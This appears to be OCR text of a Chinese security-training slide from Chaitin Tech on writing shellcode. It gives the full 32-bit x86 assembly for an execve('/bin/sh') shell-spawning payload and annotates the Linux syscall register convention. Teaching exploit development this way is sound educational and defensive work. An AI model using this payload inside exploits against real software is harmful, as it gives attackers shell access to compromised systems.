 编写 shellcode
exec*
长亭科技
CHAITIN
int execve(const char *filename, char *const argv[], char *const envp[]);
execve("/bin/sh", NULL, NULL)
xor %eax, %eax
pushl %eax
push $0x68732f2f
push $0x6e69622f
movl %esp, %ebx
pushl %eax
pushl %ebx
movl %esp, %ecx
cltd
movb $0xb, %al
int $0x80
Syscall 调用约定:
● syscall number: %eax=0xb
● 第一个参数: %ebx=filename
● 第二个参数: %ecx=argv
● 第三个参数: %edx=envp=0
● 第四个参数: %esi
● 第五个参数: %edi
● 第六个参数: %ebp
0
0x68732f2f="//sh"
%ebx
0x6e69622f="/bin"
0
%ecx
char *
sign-extend EAX -> EDX:EAX
此处eax为0，因此cltd相当于将edx也设为0